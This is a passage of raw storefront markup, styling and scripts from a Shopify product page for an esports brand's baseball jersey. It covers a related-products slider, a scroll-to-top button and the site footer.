    srcset="//evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&width=550 550w,//evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&width=1100 1100w,//evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evo9x.gg/cdn/shop/files/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571&width=1445"
    alt="Minnesota Legend Baseball Jersey"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29106812682415"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&width=550 550w,//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&width=1100 1100w,//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&width=1445 1445w,//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&width=1680 1680w,//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//evo9x.gg/cdn/shop/files/baseball2.png?v=1691512571&width=1445"
    alt="Minnesota Legend Baseball Jersey"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="29106812715183"
  ></div>
  </div>
</product-modal>


  

<script src="//evo9x.gg/cdn/shop/t/37/assets/product-modal.js?v=52128055760098790431756844803" defer="defer"></script>
    <script src="//evo9x.gg/cdn/shop/t/37/assets/media-gallery.js?v=28918296513876755241756844803" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18805060436143__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18805060436143__main"]') ||
        document.querySelector('variant-selects[data-section="template--18805060436143__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18805060436143__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18805060436143__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Minnesota Legend Baseball Jersey",
      "url": "https:\/\/evo9x.gg\/products\/minnesota-legend-baseball-jersey",
      "image": [
          "https:\/\/evo9x.gg\/cdn\/shop\/files\/baseball_8b835662-d626-436d-aacb-d0cac32b6d05.png?v=1691512571\u0026width=1920"
        ],
      "description": "\n100% Polyester \nFull Sublimation Printing\nCooling Technology\nMade In The USA\n7 Business Day Production Guaranteed\n\nEvolution Of A Champion!",
      
      "brand": {
        "@type": "Brand",
        "name": "Evo9x Esports"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 66.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/evo9x.gg\/products\/minnesota-legend-baseball-jersey?variant=42686534549679"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--18805060436143__related-products" class="shopify-section section"><link rel="stylesheet" href="//evo9x.gg/cdn/shop/t/37/assets/component-card.css?v=145235174910005381151756844803" media="print" onload="this.media='all'"><style data-shopify>.section-template--18805060436143__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18805060436143__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  /* Related Products Slider Styles */
  .related-products-slider-template--18805060436143__related-products {
    background-color: transparent;
    width: 100%;
  }

  .related-products-slider-container-template--18805060436143__related-products {
    max-width: 1400px;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
  }

  .related-products-slider-header-template--18805060436143__related-products {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
  }

  .related-products-slider-title-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 400;
      font-style: normal;font-size: h2px;
    color: #121212;
    margin: 0;
    text-align: center;
    flex-grow: 1;
    letter-spacing: 0px;
    text-transform: none;
  }

  .related-products-slider-arrows-template--18805060436143__related-products {
    display: flex;
    gap: 8px;
  }

  .related-products-slider-arrow-template--18805060436143__related-products {
    width: 44px;
    height: 44px;
    background-color: #f3f3f3;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: all 0.3s ease;
    color: #121212;
  }

  .related-products-slider-arrow-template--18805060436143__related-products:hover {
    background-color: #121212;
    color: #ffffff;
    transform: scale(1.1);
  }

  .related-products-slider-arrow-template--18805060436143__related-products:disabled {
    opacity: 0.5;
    cursor: not-allowed;
    transform: none;
  }

  .related-products-slider-arrow-template--18805060436143__related-products svg {
    width: 20px;
    height: 20px;
  }

  .related-products-slider-track-template--18805060436143__related-products {
    overflow: hidden;
    position: relative;
  }

  .related-products-slider-wrapper-template--18805060436143__related-products {
    display: flex;
    transition: transform 0.5s ease;
    gap: 20px;
    align-items: stretch;
  }

  .related-products-slider-slide-template--18805060436143__related-products {
    flex: 0 0 calc(25% - 15px);
    transition: transform 0.3s ease;
    display: flex;
    flex-direction: column;
  }

  .related-products-slider-card-link-template--18805060436143__related-products {
    display: flex;
    flex-direction: column;
    height: 100%;
    text-decoration: none;
    color: inherit;
    background: transparent;
    border: none;
    padding: 0;
    transition: transform 0.3s ease;
  }

  .related-products-slider-card-link-template--18805060436143__related-products:hover {
    transform: translateY(-4px);
  }

  .related-products-slider-image-container-template--18805060436143__related-products {
    width: 100%;
    height: 320px;
    overflow: hidden;
    border-radius: 8px;
    position: relative;
    flex-shrink: 0;
    background-color: transparent;
  }

  .related-products-slider-image-template--18805060436143__related-products {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
    display: block;
    background-color: white;
  }

  .related-products-slider-image-placeholder-template--18805060436143__related-products {
    width: 100%;
    height: 100%;
    background-color: #f4f4f4;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .related-products-slider-image-placeholder-template--18805060436143__related-products svg {
    width: 60px;
    height: 60px;
    opacity: 0.3;
  }

  .related-products-slider-content-template--18805060436143__related-products {
    padding-top: 16px;
    text-align: center;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
  }

  .related-products-slider-product-title-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 400;
      font-style: normal;font-size: 16px;
    color: #121212;
    margin: 0 0 8px;
    line-height: 1.3;
    letter-spacing: 0px;
    text-transform: none;
    flex-grow: 1;
  }

  .related-products-slider-product-price-template--18805060436143__related-products {font-family: Assistant, sans-serif;
      font-weight: 600;
      font-style: normal;font-size: 16px;
    color: #121212;
    margin: 0;
    letter-spacing: 0px;
    text-transform: none;
    margin-top: auto;
  }

  .related-products-slider-product-price-compare-template--18805060436143__related-products {
    text-decoration: line-through;
    color: #999999;
    margin-right: 8px;
    opacity: 0.7;
  }

  .related-products-slider-product-price-sale-template--18805060436143__related-products {
    color: #dd1d1d;
  }

  @media screen and (max-width: 990px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 calc(33.333% - 13px);
    }
  }

  @media screen and (max-width: 749px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 calc(50% - 10px);
    }
    
    .related-products-slider-header-template--18805060436143__related-products {
      flex-direction: column;
      gap: 15px;
    }
    
    .related-products-slider-title-template--18805060436143__related-products {
      font-size: 0.0px;
    }

    .related-products-slider-product-title-template--18805060436143__related-products {
      font-size: 14.4px;
    }

    .related-products-slider-product-price-template--18805060436143__related-products {
      font-size: 14.4px;
    }

    .related-products-slider-image-container-template--18805060436143__related-products {
      height: 256.0px;
    }

    .related-products-slider-container-template--18805060436143__related-products {
      padding-left: 15px;
      padding-right: 15px;
    }
  }

  @media screen and (max-width: 480px) {
    .related-products-slider-slide-template--18805060436143__related-products {
      flex: 0 0 100%;
    }

    .related-products-slider-image-container-template--18805060436143__related-products {
      height: 224.0px;
    }

    .related-products-slider-container-template--18805060436143__related-products {
      padding-left: 10px;
      padding-right: 10px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden related-products-slider-template--18805060436143__related-products">
  
  
  <product-recommendations
    class="related-products page-width section-template--18805060436143__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18805060436143__related-products&product_id=7592786591919&limit=4"
  >
    
    

    

    








  </product-recommendations>
</div>

<script>
  (function() {
    class RelatedProductsSlidertemplate--18805060436143__related-products extends HTMLElement {
      constructor() {
        super();
        this.currentSlide = 0;
        this.slidesToShow = 4;
        this.slidesToScroll = 1;
      }

      connectedCallback() {
        // Wait for product recommendations or collection markup to load
        this.setupSlider();
      }

      setupSlider() {
        this.wrapper = this.querySelector('.related-products-slider-wrapper-template--18805060436143__related-products');
        this.slides = this.querySelectorAll('.related-products-slider-slide-template--18805060436143__related-products');
        this.prevButton = this.querySelector('.related-products-slider-prev-template--18805060436143__related-products');
        this.nextButton = this.querySelector('.related-products-slider-next-template--18805060436143__related-products');
        
        if (!this.slides.length) return;
        
        this.totalSlides = this.slides.length;
        this.maxSlide = Math.max(0, this.totalSlides - this.slidesToShow);
        
        this.setupEventListeners();
        this.updateButtons();
        this.handleResize();
        
        window.addEventListener('resize', () => this.handleResize());
      }

      setupEventListeners() {
        if (this.prevButton) {
          this.prevButton.addEventListener('click', () => this.prevSlide());
        }
        if (this.nextButton) {
          this.nextButton.addEventListener('click', () => this.nextSlide());
        }
      }

      handleResize() {
        const width = window.innerWidth;
        if (width <= 480) {
          this.slidesToShow = 1;
        } else if (width <= 749) {
          this.slidesToShow = 2;
        } else if (width <= 990) {
          this.slidesToShow = 3;
        } else {
          this.slidesToShow = 4;
        }
        
        this.maxSlide = Math.max(0, this.totalSlides - this.slidesToShow);
        this.currentSlide = Math.min(this.currentSlide, this.maxSlide);
        this.updateSlider();
        this.updateButtons();
      }

      prevSlide() {
        if (this.currentSlide > 0) {
          this.currentSlide = Math.max(0, this.currentSlide - this.slidesToScroll);
          this.updateSlider();
          this.updateButtons();
        }
      }

      nextSlide() {
        if (this.currentSlide < this.maxSlide) {
          this.currentSlide = Math.min(this.maxSlide, this.currentSlide + this.slidesToScroll);
          this.updateSlider();
          this.updateButtons();
        }
      }

      updateSlider() {
        if (!this.wrapper) return;
        const slideWidth = 100 / this.slidesToShow;
        const translateX = -(this.currentSlide * slideWidth);
        this.wrapper.style.transform = `translateX(${translateX}%)`;
      }

      updateButtons() {
        if (this.prevButton) {
          this.prevButton.disabled = this.currentSlide === 0;
        }
        if (this.nextButton) {
          this.nextButton.disabled = this.currentSlide >= this.maxSlide;
        }
      }
    }

    // Initialize slider when product recommendations or collection markup is present
    const recommendationsElement = document.querySelector('product-recommendations[data-url*="template--18805060436143__related-products"]');
    if (recommendationsElement) {
      const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
          if (mutation.type === 'childList' && recommendationsElement.querySelector('.related-products-slider-slide-template--18805060436143__related-products')) {
            if (!customElements.get('related-products-slider-template--18805060436143__related-products')) {
              customElements.define('related-products-slider-template--18805060436143__related-products', RelatedProductsSlidertemplate--18805060436143__related-products);
            }
            observer.disconnect();
          }
        });
      });

      observer.observe(recommendationsElement, {
        childList: true,
        subtree: true
      });

      // In case markup is already present
      if (recommendationsElement.querySelector('.related-products-slider-slide-template--18805060436143__related-products')) {
        if (!customElements.get('related-products-slider-template--18805060436143__related-products')) {
          customElements.define('related-products-slider-template--18805060436143__related-products', RelatedProductsSlidertemplate--18805060436143__related-products);
        }
      }
    }
  })();
</script>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18805060894895__blocks_8kaazH" class="shopify-section shopify-section-group-footer-group">


<style data-shopify>
  .ai-premium-footer-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    background-color: #000000;
    color: #707070;
    padding: 50px 0;
    font-family: Helvetica, Arial, sans-serif;
    width: 100%;
  }

  .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    
      max-width: 1400px;
      margin: 0 auto;
      padding: 0 40px;
    
    width: 100%;
  }

  .ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 40px;
    margin-bottom: 20px;
  }

  .ai-premium-footer-logo-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    flex-direction: column;
    gap: 16px;
  }

  .ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    max-width: 150px;
    height: auto;
  }

  .ai-premium-footer-about-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    font-size: 16px;
    line-height: 1.6;
    color: #707070;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0px;
  }

  .ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    flex-direction: column;
    
  }

  .ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    font-size: 21.35px;
    font-weight: 600;
    color: #ffffff;
    margin: 0 0 8px 0;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    line-height: 1;
    font-family: Helvetica, Arial, sans-serif;
    font-style: normal;
    text-align:left;
    
  }

  .ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
    text-align:left;
  }

  .ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    margin-bottom: 4px;
    line-height:1.2px;
    font-size:14px;
  }

  .ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    color: #707070;
    text-decoration: none;
    font-size: 21.3px !important;
    transition: color 0.3s ease;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: capitalize;
    letter-spacing: 0px;
    line-height: 1;
  }

  .ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
    color: #ffffff;
  }

  .ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 16px;
    padding: 25px 0;
    border-top: 1px solid #000000;
    margin-bottom: 20px;
    flex-wrap: wrap;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    width: 40px;
    height: 40px;
    background-color: #000000;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.3s ease, background-color 0.3s ease;
    border: 1px solid #e0e0e0;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
    transform: translateY(-2px);
    background-color: #f5f5f5;
  }

  .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
    width: calc(40px * 0.6);
    height: calc(40px * 0.6);
    fill: #000000;
  }

  .ai-premium-footer-copyright-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
    text-align: center;
    font-size: 16px;
    color: #999999;
    border-top: 1px solid #000000;
    padding-top: 20px;
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 400;
    font-style: normal;
    text-transform: none;
    letter-spacing: 0px;
    line-height: 1.4;
  }
.ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  display: flex;
  gap: 12px;
  margin-top: 16px;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  width: 32px;
  height: 32px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background-color: #333333;
  transition: background-color 0.3s ease, transform 0.3s ease;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
  width: 18px;
  height: 18px;
  fill: #ffffff;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover {
  background-color: #dd1d1d;
  transform: translateY(-2px);
}

  @media screen and (max-width: 990px) {
    .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      
        padding: 0 20px;
      
    }
  }

  @media screen and (max-width: 768px) {
    .ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      padding: 0 20px;
    }

    .ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      grid-template-columns: 1fr;
      gap: 32px;
      text-align: center;
    }

    .ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      max-width: 120px;
      margin: 0 auto;
    }

    .ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      gap: 12px;
    }

    .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
      width: 32px;
      height: 32px;
    }

    .ai-premium-footer-payment-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj svg {
      width: calc(32px * 0.6);
      height: calc(32px * 0.6);
    }
  }
  .ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  display: flex;
  gap: 8px; /* spacing between icons */
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj {
  position: relative;
  width: 24px;
  height: 24px;
  display: inline-block;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj img {
  width: 100%;
  height: 100%;
  transition: opacity 0.3s ease;
  position: absolute;
  top: 0;
  left: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj .icon-hover {
  opacity: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover .icon-default {
  opacity: 0;
}

.social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj:hover .icon-hover {
  opacity: 1;
}

</style>

<footer class="ai-premium-footer-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" >
  <div class="ai-premium-footer-container-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    <div class="ai-premium-footer-main-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
      <div class="ai-premium-footer-logo-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
        
          <img
            src="//evo9x.gg/cdn/shop/files/Asset_2GOAT_LOGO1_adfabfd7-71f0-468a-8d5a-939c4a6ec380.png?v=1758764861&width=400"
            alt="Evo9x Esports"
            class="ai-premium-footer-logo-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj"
            loading="lazy"
            width="5340"
            height="1359"
          >
        

        
  <div class="ai-premium-footer-about-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    <p>PREMIUM ESPORTS WEAR DESIGN AND PRODUCTION FOR ALL</p>
  </div>



  <div class="ai-premium-footer-social-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
    
    
    
  <a href="https://x.com/evo9x" target="_blank" rel="noopener" class="social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" aria-label="Twitter">
    <img src="//evo9x.gg/cdn/shop/files/X-WHITE_48x48.svg?v=1761713512" alt="Twitter" class="icon-default">
    <img src="//evo9x.gg/cdn/shop/files/X-GREEN_48x48.svg?v=1761713518" alt="Twitter Hover" class="icon-hover">
  </a>



  <a href="https://discord.gg/yR3dBb3qFV" target="_blank" rel="noopener" class="social-icon-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" aria-label="Discord">
    <img src="//evo9x.gg/cdn/shop/files/DISCORD-WHITE_48x48.svg?v=1761713523" alt="Discord" class="icon-default">
    <img src="//evo9x.gg/cdn/shop/files/DISCORD-GREEN_48x48.svg?v=1761713525" alt="Discord Hover" class="icon-hover">
  </a>




  </div>


      </div>

      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Menu</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/products/custom-design-package" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Open a Store
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/pro-team-stores" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Pro Stores
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/collections" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Stores
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Affiliate</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Programs
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Rewards
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Other Links</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="https://evo9x.gg/cdn/shop/files/Logo.ai?v=1761666239" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Media Kit
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Size Charts
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
        

        
          <div class="ai-premium-footer-menu-column-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
            
              <h3 class="ai-premium-footer-menu-heading-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">Evo9x</h3>
            

            
              <ul class="ai-premium-footer-menu-list-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/about-us" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      About us
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Opinions
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/contact-us-1" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Contact
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="#" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Product Info
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/terms-and-conditions" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Terms & Conditions
                    </a>
                  </li>
                
                  <li class="ai-premium-footer-menu-item-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                    <a href="/pages/privacy-policy" class="ai-premium-footer-menu-link-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
                      Return Policy
                    </a>
                  </li>
                
              </ul>
            
          </div>
        
      
    </div>

    <div class="ai-premium-footer-payment-row-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj" style="text-align:center; padding:20px 0;">
  <img 
    src="https://cdn.shopify.com/s/files/1/0321/9685/3893/files/image_5.png?v=1761157141" 
    alt="Payment Methods" 
    loading="lazy" 
    style="height:auto; display:inline-block;">
</div>


    <div class="ai-premium-footer-copyright-aeetxr2ttqmpusflunaigenblock69e17c1qjcnfj">
      
        © 2025 Evo9x Esports. All rights reserved.
      
    </div>
  </div>
</footer>



</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://evo9x.gg';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

